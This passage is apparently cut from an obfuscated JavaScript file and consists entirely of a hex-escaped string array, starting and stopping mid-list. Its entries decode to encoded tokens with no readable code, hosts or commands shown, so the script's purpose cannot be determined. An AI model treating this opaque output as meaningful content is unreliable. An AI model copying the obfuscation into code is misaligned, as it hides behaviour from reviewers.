46\x77\x2F\x43\x74\x73\x4B\x54\x53\x57\x7A\x43\x6A\x67\x3D\x3D","\x77\x35\x55\x37\x77\x72\x4C\x43\x6C\x77\x3D\x3D","\x43\x63\x4F\x30\x77\x35\x39\x36","\x44\x38\x4F\x36\x77\x70\x76\x43\x6D\x67\x3D\x3D","\x56\x6A\x34\x77\x49\x41\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6A\x77\x71\x4D\x3D","\x77\x72\x5A\x78\x48\x4D\x4B\x4A","\x77\x37\x4C\x43\x6E\x38\x4B\x4C\x63\x41\x3D\x3D","\x56\x6A\x34\x77\x4C\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x70\x77\x6F\x49\x3D","\x77\x72\x4C\x44\x6D\x6D\x6A\x44\x71\x78\x62\x43\x6C\x43\x4C\x44\x6A\x44\x41\x6D\x46\x63\x4B\x56\x77\x35\x33\x44\x6E\x6A\x34\x3D","\x77\x34\x2F\x44\x6F\x43\x76\x43\x75\x67\x3D\x3D","\x41\x78\x77\x45\x77\x71\x67\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4B\x65\x77\x3D\x3D","\x44\x4D\x4F\x63\x5A\x38\x4B\x42","\x57\x63\x4F\x6A\x77\x34\x6E\x44\x6A\x73\x4F\x66\x50\x67\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x74\x61","\x64\x7A\x2F\x43\x71\x43\x73\x3D","\x56\x38\x4B\x6D\x46\x6B\x63\x3D","\x44\x38\x4B\x62\x77\x35\x6A\x43\x74\x77\x3D\x3D","\x56\x6A\x34\x78\x49\x51\x3D\x3D","\x4E\x38\x4B\x4B\x77\x34\x76\x43\x6A\x51\x3D\x3D","\x64\x7A\x2F\x43\x71\x53\x67\x3D","\x41\x78\x77\x45\x77\x37\x77\x3D","\x77\x35\x54\x44\x6A\x6B\x51\x39","\x77\x71\x30\x56\x52\x6A\x4D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x69\x77\x37\x63\x3D","\x65\x44\x48\x43\x6C\x79\x38\x3D","\x58\x73\x4B\x62\x77\x70\x62\x43\x76\x77\x3D\x3D","\x77\x36\x74\x70\x77\x72\x30\x5A","\x4E\x73\x4B\x59\x77\x72\x48\x43\x6C\x67\x3D\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6B\x51\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x6E\x44\x70\x41\x3D\x3D","\x58\x78\x45\x4F\x47\x67\x3D\x3D","\x77\x72\x5A\x78\x48\x63\x4F\x54","\x77\x72\x31\x6E\x46\x38\x4B\x77","\x5A\x4D\x4B\x6B\x77\x34\x34\x78","\x77\x70\x33\x43\x71\x73\x4B\x46\x77\x34\x6A\x44\x73\x78\x34\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6D\x77\x3D\x3D","\x77\x71\x76\x43\x69\x73\x4F\x42\x45\x51\x3D\x3D","\x46\x43\x4E\x6E\x63\x33\x6B\x3D","\x77\x34\x4C\x44\x69\x63\x4B\x77\x77\x72\x56\x77\x77\x71\x51\x31\x77\x70\x5A\x65\x63\x77\x3D\x3D","\x77\x35\x55\x37\x77\x72\x7A\x44\x67\x41\x3D\x3D","\x64\x7A\x2F\x43\x70\x69\x6F\x3D","\x77\x70\x70\x52\x77\x36\x33\x43\x6D\x67\x3D\x3D","\x77\x37\x70\x6E\x59\x63\x4B\x39\x77\x35\x62\x43\x67\x51\x3D\x3D","\x54\x63\x4B\x7A\x77\x34\x48\x44\x75\x73\x4F\x76\x51\x79\x42\x6F\x45\x45\x6C\x70\x77\x70\x68\x32","\x50\x79\x4E\x61\x47\x41\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x54\x44\x76\x51\x3D\x3D","\x44\x38\x4F\x36\x77\x70\x54\x43\x6E\x77\x3D\x3D","\x77\x34\x73\x49\x4C\x33\x6B\x3D","\x77\x72\x31\x6E\x46\x73\x4F\x67","\x77\x71\x76\x43\x69\x73\x4F\x41\x52\x51\x3D\x3D","\x51\x73\x4F\x57\x77\x34\x6A\x44\x74\x41\x3D\x3D","\x77\x71\x35\x58\x65\x38\x4B\x66\x77\x71\x56\x45\x62\x38\x4F\x65","\x41\x78\x77\x4B\x77\x71\x45\x3D","\x77\x35\x48\x43\x76\x38\x4B\x4D\x77\x35\x54\x44\x74\x56\x5A\x70\x48\x7A\x4D\x4A\x77\x72\x52\x78\x77\x71\x59\x42\x77\x34\x49\x44","\x4E\x38\x4B\x4B\x77\x34\x72\x44\x6E\x41\x3D\x3D","\x77\x71\x33\x44\x6E\x43\x58\x43\x72\x77\x3D\x3D","\x44\x38\x4B\x62\x77\x35\x62\x44\x6F\x67\x3D\x3D","\x77\x6F\x38\x43\x77\x37\x38\x75","\x51\x73\x4F\x57\x77\x34\x6A\x43\x70\x51\x3D\x3D","\x77\x34\x73\x49\x64\x33\x6F\x3D","\x77\x72\x66\x44\x73\x46\x6A\x43\x68\x41\x3D\x3D","\x41\x78\x78\x53\x77\x71\x73\x3D","\x44\x38\x4B\x62\x77\x6F\x37\x43\x73\x51\x3D\x3D","\x77\x35\x74\x6D\x4B\x77\x4D\x3D","\x77\x72\x5A\x78\x53\x38\x4F\x59","\x77\x37\x4A\x2F\x77\x70\x44\x44\x71\x67\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x4C\x43\x68\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x70\x73\x64","\x46\x73\x4B\x6C\x77\x6F\x4A\x65","\x77\x71\x50\x43\x71\x33\x34\x75","\x56\x73\x4B\x58\x77\x6F\x44\x44\x6B\x41\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x63\x76","\x44\x38\x4B\x62\x77\x6F\x37\x44\x6F\x77\x3D\x3D","\x4B\x4D\x4B\x68\x56\x32\x64\x7A","\x77\x35\x54\x44\x6A\x68\x49\x2F","\x77\x35\x6F\x69\x77\x36\x6A\x44\x6B\x53\x4C\x43\x72\x31\x30\x43\x48\x38\x4F\x43\x63\x38\x4B\x42\x77\x37\x64\x78\x77\x72\x51\x75\x48\x73\x4F\x55\x77\x34\x44\x43\x6E\x63\x4F\x55\x52\x48\x4D\x49\x54\x38\x4B\x57\x77\x35\x58\x44\x72\x53\x72\x44\x67\x57\x50\x43\x6B\x54\x35\x35","\x77\x71\x30\x56\x45\x32\x41\x3D","\x62\x73\x4F\x45\x77\x71\x58\x44\x70\x51\x3D\x3D","\x77\x34\x2F\x43\x74\x38\x4B\x42\x77\x70\x59\x3D","\x77\x70\x58\x43\x76\x4D\x4B\x4D\x77\x34\x6E\x44\x73\x51\x3D\x3D","\x56\x38\x4B\x6D\x51\x6B\x51\x3D","\x77\x34\x2F\x44\x6F\x48\x37\x43\x76\x77\x3D\x3D","\x44\x38\x4F\x36\x77\x34\x2F\x43\x6E\x77\x3D\x3D","\x77\x71\x33\x44\x6E\x48\x37\x43\x72\x51\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x52\x79","\x77\x72\x31\x6E\x54\x63\x4F\x6C","\x5A\x4D\x4F\x2F\x42\x4D\x4B\x4F","\x56\x38\x4B\x6D\x51\x68\x59\x3D","\x77\x6F\x7A\x44\x68\x42\x59\x2F","\x56\x6A\x35\x6B\x63\x51\x3D\x3D","\x77\x36\x37\x44\x6B\x58\x48\x43\x6F\x52\x58\x44\x68\x38\x4B\x58","\x77\x35\x76\x44\x6E\x38\x4F\x72\x77\x70\x50\x44\x76\x51\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4F\x66\x4C\x41\x3D\x3D","\x56\x38\x4B\x6D\x51\x30\x41\x3D","\x58\x73\x4B\x62\x77\x34\x33\x43\x75\x41\x3D\x3D","\x77\x72\x5A\x78\x53\x63\x4F\x62","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x66\x41\x3D\x3D","\x77\x70\x70\x52\x77\x72\x62\x44\x69\x41\x3D\x3D","\x77\x34\x73\x49\x64\x58\x6B\x3D","\x77\x71\x76\x43\x69\x73\x4B\x61\x52\x41\x3D\x3D","\x77\x71\x74\x76\x63\x73\x4F\x76","\x64\x7A\x2F\x44\x76\x58\x59\x3D","\x77\x71\x74\x76\x63\x73\x4F\x68","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x4C\x77\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x42\x77\x34\x34\x3D","\x77\x36\x39\x4F\x77\x6F\x72\x43\x70\x51\x3D\x3D","\x58\x78\x46\x56\x54\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x38\x77\x6F\x41\x3D","\x77\x34\x30\x77\x77\x35\x2F\x43\x6F\x41\x3D\x3D","\x58\x4D\x4B\x43\x77\x70\x76\x44\x70\x63\x4F\x4C\x77\x70\x5A\x4B\x59\x77\x3D\x3D","\x77\x34\x73\x49\x63\x6E\x34\x3D","\x77\x72\x5A\x78\x54\x73\x4F\x59","\x44\x4D\x4F\x63\x4E\x4D\x4B\x42","\x77\x6F\x66\x44\x67\x73\x4B\x78\x77\x71\x4D\x3D","\x55\x73\x4B\x34\x77\x70\x34\x64","\x44\x38\x4B\x62\x77\x6F\x76\x43\x75\x41\x3D\x3D","\x77\x72\x77\x70\x4C\x4D\x4B\x6A\x47\x73\x4F\x4A\x77\x36\x72\x43\x70\x7A\x50\x44\x6E\x73\x4F\x72\x77\x70\x44\x43\x68\x46\x72\x44\x76\x73\x4F\x76\x77\x72\x58\x44\x67\x58\x38\x4D\x5A\x79\x49\x2B\x54\x41\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x4A\x70","\x65\x44\x48\x44\x68\x43\x38\x3D","\x77\x37\x4A\x2F\x77\x70\x50\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x39\x70","\x77\x37\x56\x51\x77\x37\x52\x66\x59\x73\x4F\x2B\x41\x33\x6C\x71\x77\x36\x6A\x43\x68\x73\x4B\x51\x54\x4D\x4B\x62\x77\x34\x5A\x34\x77\x72\x76\x44\x72\x38\x4B\x57\x64\x44\x58\x43\x76\x79\x6F\x62\x77\x35\x6E\x44\x71\x57\x58\x43\x73\x6D\x55\x3D","\x77\x36\x30\x6F\x77\x70\x4C\x43\x72\x68\x7A\x43\x6B\x55\x6F\x47\x56\x6E\x6C\x31\x59\x6C\x66\x44\x75\x56\x55\x6B\x47\x73\x4B\x67\x77\x72\x4A\x6D\x42\x30\x37\x44\x72\x73\x4F\x79\x59\x73\x4F\x79\x4D\x38\x4F\x2F\x5A\x77\x7A\x44\x70\x63\x4B\x39\x77\x37\x72\x43\x74\x54\x68\x45\x77\x72\x48\x43\x73\x51\x34\x6D\x77\x37\x4C\x44\x72\x57\x7A\x43\x6C\x33\x52\x2F\x4D\x63\x4B\x70\x77\x6F\x5A\x57\x77\x6F\x6A\x44\x68\x63\x4F\x30\x46\x53\x54\x43\x68\x45\x44\x43\x6D\x43\x74\x30\x55\x48\x64\x56\x47\x77\x3D\x3D","\x77\x70\x70\x52\x77\x72\x48\x43\x6E\x77\x3D\x3D","\x77\x72\x42\x2B\x4F\x4D\x4F\x37","\x77\x37\x54\x43\x6A\x4D\x4B\x47\x77\x34\x34\x3D","\x77\x71\x76\x43\x69\x73\x4B\x64\x46\x67\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4B\x77\x77\x71\x51\x3D","\x77\x71\x33\x44\x6E\x48\x6E\x44\x76\x41\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x48\x77\x70\x6B\x3D","\x56\x6A\x35\x6A\x4A\x41\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x62\x43\x69\x41\x3D\x3D","\x47\x73\x4F\x42\x77\x6F\x4C\x43\x74\x63\x4F\x51\x77\x34\x76\x44\x71\x46\x59\x3D","\x58\x73\x4B\x62\x77\x34\x76\x43\x76\x51\x3D\x3D","\x77\x35\x7A\x44\x70\x42\x46\x54\x77\x36\x37\x44\x73\x57\x62\x44\x6B\x38\x4F\x61\x63\x63\x4B\x39","\x64\x63\x4B\x34\x52\x6A\x49\x3D","\x77\x37\x4A\x2F\x77\x70\x54\x44\x70\x41\x3D\x3D","\x64\x63\x4B\x34\x52\x6A\x30\x3D","\x77\x71\x74\x76\x64\x4D\x4B\x35","\x77\x70\x6A\x44\x73\x7A\x68\x66","\x4F\x67\x58\x44\x68\x38\x4B\x30\x77\x35\x72\x44\x72\x6C\x41\x3D","\x77\x6F\x6B\x74\x77\x34\x6A\x43\x72\x77\x3D\x3D","\x50\x79\x4D\x47\x54\x41\x3D\x3D","\x61\x52\x4C\x44\x6A\x4D\x4B\x6B","\x58\x78\x46\x54\x53\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x76\x44\x76\x41\x3D\x3D","\x77\x6F\x62\x43\x6D\x51\x4D\x72\x77\x72\x6E\x43\x6C\x54\x49\x30\x77\x6F\x38\x3D","\x49\x38\x4F\x63\x46\x79\x59\x3D","\x4E\x38\x4B\x4B\x77\x70\x58\x43\x69\x51\x3D\x3D","\x77\x35\x55\x37\x77\x36\x4C\x43\x6C\x67\x3D\x3D","\x56\x38\x4B\x6D\x52\x6B\x51\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6C","\x77\x72\x31\x6E\x53\x63\x4F\x72","\x77\x36\x39\x4F\x77\x6F\x2F\x44\x76\x67\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6E","\x4D\x73\x4F\x69\x42\x38\x4B\x4F","\x64\x63\x4B\x34\x52\x57\x63\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x35\x77\x6F\x4D\x3D","\x77\x35\x74\x6D\x4C\x46\x63\x3D","\x77\x71\x30\x56\x46\x54\x49\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x6D","\x77\x70\x6A\x44\x73\x7A\x74\x61","\x77\x34\x73\x49\x4A\x33\x72\x43\x6F\x51\x3D\x3D","\x62\x73\x4F\x45\x77\x37\x62\x44\x70\x33\x55\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x77\x77\x6F\x6F\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x67","\x77\x35\x74\x6D\x65\x77\x62\x43\x6A\x41\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x37\x44\x6F\x67\x3D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x41\x3D\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x74\x45\x51\x3D\x3D","\x59\x73\x4F\x56\x77\x36\x66\x43\x74\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x6B\x33\x77\x72\x72\x43\x72\x79\x4E\x56\x4B\x4D\x4B\x70\x77\x72\x6E\x44\x6E\x54\x63\x34\x46\x46\x76\x44\x6E\x33\x56\x55\x56\x31\x48\x43\x6A\x4D\x4F\x71\x43\x32\x51\x3D","\x77\x36\x68\x64\x77\x70\x33\x43\x6B\x4D\x4B\x30\x58\x4D\x4B\x47\x77\x6F\x48\x44\x6A\x73\x4F\x67\x77\x71\x6A\x43\x6F\x38\x4F\x6F\x50\x52\x58\x43\x72\x55\x7A\x43\x72\x6A\x42\x74\x77\x6F\x54\x43\x6C\x63\x4F\x32\x50\x4D\x4B\x45\x77\x70\x5A\x4B\x77\x72\x44\x43\x6F\x43\x59\x77\x77\x35\x4D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x44\x72\x46\x4D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x51\x3D\x3D","\x50\x79\x4E\x53\x47\x56\x45\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x73\x4F\x52","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x52\x34\x3D","\x32\x70\x54\x62\x76\x4E\x75\x2F\x77\x72\x58\x59\x71\x64\x75\x6B\x32\x61\x44\x61\x75\x4E\x69\x53\x4A\x39\x6D\x77\x32\x72\x58\x61\x73\x4E\x71\x2F\x54\x4E\x69\x68\x32\x36\x6E\x62\x71\x4E\x69\x67\x32\x4B\x77\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x46\x66\x77\x3D\x3D","\x77\x70\x45\x33\x77\x6F\x51\x46\x48\x4D\x4F\x49\x77\x6F\x4D\x74\x77\x36\x63\x65\x63\x38\x4F\x50\x65\x73\x4F\x33\x77\x72\x5A\x2F\x77\x71\x6E\x43\x70\x51\x4E\x6D\x77\x70\x4E\x4D\x77\x72\x7A\x44\x6F\x77\x3D\x3D","\x42\x46\x4E\x76\x52\x46\x55\x3D","\x54\x4D\x4F\x45\x77\x36\x6B\x45\x59\x51\x3D\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x78\x77\x6F\x30\x3D","\x55\x73\x4B\x34\x77\x34\x73\x62\x77\x6F\x55\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x38\x4B\x48","\x64\x63\x4B\x34\x45\x6A\x55\x74","\x77\x71\x50\x43\x71\x79\x35\x2B\x77\x71\x63\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x45\x38\x3D","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x52\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x62\x53\x51\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x52\x6D","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x4D\x4F\x61","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x45\x6B\x3D","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x38\x4B\x6C","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x63\x79","\x44\x38\x4B\x62\x77\x35\x37\x43\x73\x73\x4B\x63","\x77\x72\x31\x6E\x48\x73\x4F\x6A\x77\x6F\x38\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x30\x73\x3D","\x59\x73\x4F\x76\x48\x54\x67\x30\x49\x32\x33\x44\x71\x73\x4F\x48\x77\x37\x66\x43\x6F\x32\x49\x68\x77\x34\x37\x44\x68\x38\x4F\x45\x54\x45\x72\x43\x6A\x73\x4B\x32\x77\x35\x68\x65\x77\x36\x30\x45\x4F\x73\x4B\x4E\x66\x79\x48\x43\x6F\x48\x56\x6B\x77\x37\x54\x43\x75\x67\x45\x6B\x77\x6F\x46\x64\x63\x73\x4B\x4A\x42\x6D\x48\x44\x71\x4D\x4B\x62\x77\x72\x48\x44\x6D\x38\x4B\x2B\x77\x72\x7A\x44\x6D\x30\x62\x44\x67\x48\x4E\x31\x77\x34\x76\x44\x74\x48\x5A\x59\x77\x72\x48\x44\x67\x4D\x4B\x36","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x38\x4B\x4B","\x77\x71\x48\x43\x69\x32\x2F\x43\x76\x42\x58\x44\x6D\x38\x4F\x51\x4E\x73\x4B\x42\x55\x51\x54\x44\x6A\x47\x41\x67\x77\x36\x5A\x68\x47\x41\x6A\x44\x69\x32\x62\x43\x67\x63\x4F\x54\x77\x35\x4C\x44\x73\x46\x6F\x44\x47\x68\x50\x43\x71\x4D\x4F\x33\x4A\x51\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x47\x65\x67\x3D\x3D","\x64\x4D\x4F\x42\x42\x51\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x7A\x43\x73\x67\x3D\x3D","\x77\x70\x70\x52\x77\x36\x54\x44\x6A\x73\x4F\x47","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x6B\x77\x3D","\x77\x36\x52\x4D\x77\x6F\x7A\x44\x67\x63\x4B\x38","\x61\x52\x4C\x43\x6D\x4D\x4F\x79\x77\x35\x77\x3D","\x77\x36\x74\x70\x77\x72\x51\x65\x59\x51\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x67\x77\x6F\x38\x3D","\x56\x6A\x34\x33\x4A\x57\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x5A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x51\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x64\x6A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x68\x34\x3D","\x58\x78\x45\x48\x48\x68\x41\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x63\x4B\x46","\x56\x6A\x34\x33\x4A\x54\x63\x3D","\x77\x6F\x52\x6B\x77\x70\x66\x43\x73\x73\x4B\x65\x54\x67\x3D\x3D","\x50\x79\x4E\x53\x47\x67\x55\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x5A\x68","\x49\x38\x4F\x63\x51\x43\x66\x44\x6D\x77\x3D\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x72\x77\x6F\x41\x3D","\x42\x46\x4E\x76\x52\x67\x63\x3D","\x56\x38\x4B\x6D\x45\x55\x62\x44\x67\x41\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x68\x77\x6F\x77\x3D","\x5A\x63\x4F\x39\x42\x4D\x4B\x59","\x41\x78\x77\x43\x77\x71\x33\x44\x6A\x51\x3D\x3D","\x5A\x73\x4B\x43\x77\x6F\x50\x44\x6B\x63\x4F\x75","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x75\x52\x67\x3D","\x77\x70\x6A\x44\x73\x32\x77\x49\x77\x71\x67\x3D","\x56\x56\x73\x75\x47\x52\x30\x3D","\x77\x37\x76\x44\x6B\x58\x4C\x43\x72\x77\x44\x44\x6E\x4D\x4B\x42\x5A\x4D\x4F\x52\x57\x7A\x76\x43\x69\x43\x46\x35\x77\x34\x6C\x31","\x77\x72\x6C\x6F\x77\x35\x6A\x43\x6A\x6A\x2F\x44\x72\x77\x5A\x53\x53\x38\x4B\x77\x4B\x73\x4B\x58\x77\x37\x49\x39\x77\x36\x30\x48\x46\x73\x4B\x4A\x77\x35\x4C\x43\x69\x38\x4B\x55\x48\x46\x59\x4D\x52\x73\x4F\x48\x77\x6F\x72\x43\x72\x6A\x76\x44\x69\x54\x6A\x43\x6B\x79\x51\x57\x48\x31\x49\x49\x77\x36\x72\x44\x67\x73\x4B\x32\x53\x63\x4F\x6D\x44\x38\x4B\x6B\x77\x35\x62\x43\x68\x38\x4F\x58\x5A\x38\x4F\x6A\x44\x67\x44\x44\x71\x38\x4B\x77\x4D\x38\x4F\x75\x77\x35\x72\x43\x71\x77\x33\x43\x75\x73\x4F\x66\x54\x58\x67\x3D","\x77\x70\x49\x65\x66\x7A\x34\x3D","\x77\x37\x68\x2F\x63\x4D\x4B\x78\x77\x35\x59\x3D","\x5A\x38\x4F\x42\x41\x6D\x41\x3D","\x65\x73\x4F\x4B\x41\x57\x48\x44\x6A\x67\x3D\x3D","\x41\x63\x4F\x61\x77\x6F\x50\x43\x71\x4D\x4F\x51\x77\x34\x30\x3D","\x77\x36\x54\x44\x70\x77\x2F\x43\x6B\x51\x58\x43\x76\x4D\x4B\x76\x77\x35\x6C\x47\x4A\x6A\x51\x3D","\x45\x4D\x4B\x32\x53\x52\x37\x43\x6C\x53\x4C\x43\x75\x73\x4F\x58\x77\x37\x67\x75\x77\x36\x54\x43\x75\x79\x51\x63\x63\x51\x3D\x3D","\x77\x37\x77\x64\x41\x54\x7A\x44\x69\x77\x3D\x3D","\x77\x71\x66\x43\x6D\x38\x4B\x58\x77\x34\x58\x43\x6D\x78\x34\x75","\x44\x73\x4B\x6C\x77\x70\x52\x4E\x77\x34\x54\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x64\x77\x70\x33\x44\x6A\x73\x4F\x6A\x52\x38\x4F\x70\x45\x51\x6A\x43\x72\x4D\x4B\x4E","\x46\x73\x4F\x4C\x77\x70\x50\x43\x74\x41\x3D\x3D","\x57\x38\x4F\x44\x4E\x63\x4F\x47","\x77\x36\x4E\x6E\x4D\x4D\x4F\x78","\x5A\x73\x4B\x52\x77\x6F\x66\x44\x6C\x4D\x4F\x34\x57\x77\x3D\x3D","\x48\x38\x4F\x54\x77\x72\x5A\x47\x4A\x73\x4F\x36\x77\x6F\x33\x44\x75\x38\x4B\x56\x77\x35\x62\x44\x6C\x41\x3D\x3D","\x49\x79\x4C\x44\x76\x44\x73\x3D","\x50\x67\x33\x44\x6A\x4D\x4B\x79","\x77\x6F\x58\x44\x68\x67\x4D\x31\x77\x71\x55\x3D","\x66\x43\x38\x43\x58\x56\x63\x49\x46\x73\x4B\x75\x64\x47\x50\x44\x71\x41\x3D\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x51\x50\x43\x67\x38\x4B\x52\x77\x37\x39\x46\x4F\x43\x6B\x56","\x77\x71\x77\x6C\x77\x35\x31\x76\x63\x4D\x4F\x58\x54\x52\x4E\x4E\x77\x36\x72\x43\x72\x38\x4B\x4D\x56\x38\x4F\x55\x77\x6F\x73\x79","\x77\x6F\x6A\x44\x75\x38\x4F\x4D\x77\x36\x54\x44\x73\x6A\x39\x48\x4E\x44\x77\x58\x77\x71\x6C\x6D","\x77\x36\x62\x43\x69\x63\x4F\x51\x77\x71\x2F\x44\x6C\x4D\x4F\x37\x77\x34\x73\x39\x77\x36\x6E\x44\x6A\x42\x37\x44\x73\x77\x3D\x3D","\x52\x4D\x4F\x66\x51\x6E\x50\x44\x67\x73\x4F\x36\x62\x4D\x4B\x32\x48\x45\x4A\x72\x47\x77\x3D\x3D","\x77\x35\x45\x6C\x53\x4D\x4B\x79\x77\x36\x33\x43\x6C\x73\x4B\x35\x62\x77\x3D\x3D","\x77\x71\x77\x6E\x77\x35\x56\x6F\x64\x73\x4F\x67\x61\x44\x42\x52\x77\x72\x37\x43\x6F\x63\x4B\x62\x5A\x63\x4F\x2F\x77\x71\x42\x4D\x77\x72\x6A\x44\x71\x4D\x4B\x2B\x55\x41\x3D\x3D","\x56\x4D\x4B\x72\x56\x73\x4B\x75\x52\x33\x7A\x43\x73\x31\x6F\x3D","\x77\x72\x54\x43\x68\x52\x45\x61\x77\x72\x54\x43\x67\x42\x42\x6A","\x77\x35\x33\x44\x6B\x73\x4F\x51\x77\x6F\x76\x44\x68\x73\x4F\x50\x77\x37\x4D\x64\x77\x35\x7A\x44\x69\x33\x62\x44\x73\x77\x3D\x3D","\x4F\x4D\x4F\x70\x77\x34\x48\x43\x75\x4D\x4F\x73\x77\x36\x76\x43\x75\x41\x34\x3D","\x77\x34\x34\x6B\x77\x37\x6E\x43\x69\x56\x35\x37\x77\x34\x56\x42\x51\x32\x35\x4A\x77\x71\x38\x3D","\x64\x4D\x4B\x7A\x61\x58\x4C\x44\x6D\x38\x4F\x65\x54\x73\x4B\x78\x48\x48\x52\x72\x47\x77\x3D\x3D","\x77\x6F\x6A\x43\x70\x4D\x4F\x52\x63\x44\x70\x31\x44\x42\x49\x3D","\x77\x70\x50\x43\x67\x51\x4D\x4C\x77\x6F\x33\x43\x6D\x7A\x45\x56\x77\x70\x44\x43\x6C\x32\x45\x51","\x41\x4D\x4B\x59\x77\x72\x6F\x54\x52\x55\x54\x44\x72\x73\x4B\x33\x47\x38\x4F\x4F\x51\x79\x41\x3D","\x77\x35\x4E\x36\x5A\x73\x4B\x4C\x77\x34\x2F\x43\x69\x73\x4B\x59\x59\x63\x4B\x61\x57\x48\x4E\x33\x57\x54\x39\x6E\x41\x6B\x58\x44\x71\x4D\x4F\x57\x4D\x51\x3D\x3D","\x77\x35\x48\x44\x69\x78\x66\x43\x70\x68\x6A\x43\x76\x63\x4B\x52\x77\x34\x70\x36\x42\x41\x6B\x61\x44\x78\x76\x44\x6F\x7A\x42\x6C\x4A\x63\x4F\x50\x77\x70\x6B\x3D","\x77\x70\x74\x6C\x77\x70\x50\x43\x68\x63\x4F\x66\x4C\x46\x72\x43\x74\x63\x4B\x34\x77\x37\x44\x43\x68\x38\x4F\x63\x66\x6A\x6A\x44\x72\x55\x74\x76\x77\x72\x6A\x44\x6C\x38\x4B\x6D","\x77\x35\x31\x61\x57\x73\x4B\x57\x77\x36\x4C\x43\x6B\x73\x4F\x50\x48\x77\x3D\x3D","\x77\x72\x58\x44\x6B\x63\x4F\x6E\x50\x67\x39\x69\x58\x32\x76\x44\x68\x38\x4B\x50\x77\x70\x59\x69","\x77\x71\x78\x2B\x77\x72\x52\x6B\x64\x4D\x4B\x6D\x54\x7A\x70\x52\x77\x36\x62\x43\x68\x38\x4F\x49","\x50\x7A\x76\x44\x69\x67\x33\x44\x6D\x63\x4B\x53\x4F\x73\x4F\x6A\x77\x34\x73\x76\x77\x36\x73\x36\x51\x73\x4F\x47\x41\x63\x4B\x32\x52\x4D\x4B\x34\x77\x71\x35\x70","\x77\x35\x72\x44\x67\x4D\x4B\x4C\x4E\x73\x4B\x5A\x52\x31\x41\x4A\x77\x34\x33\x44\x6C\x48\x6E\x43\x67\x52\x54\x44\x76\x44\x6A\x43\x6A\x41\x3D\x3D","\x77\x71\x37\x43\x70\x63\x4B\x35\x77\x36\x50\x44\x74\x67\x74\x44\x4E\x43\x49\x48\x77\x35\x31\x6D","\x46\x4D\x4F\x48\x77\x70\x72\x43\x6D\x38\x4F\x39\x77\x35\x33\x43\x75\x41\x34\x3D","\x50\x67\x74\x4A\x66\x58\x66\x44\x70\x73\x4B\x6E\x57\x4D\x4F\x2B\x77\x6F\x4D\x66\x57\x67\x3D\x3D","\x77\x72\x39\x63\x77\x34\x35\x70\x54\x38\x4F\x57\x46\x42\x52\x49\x77\x36\x72\x43\x72\x38\x4B\x65\x65\x63\x4B\x4C\x77\x72\x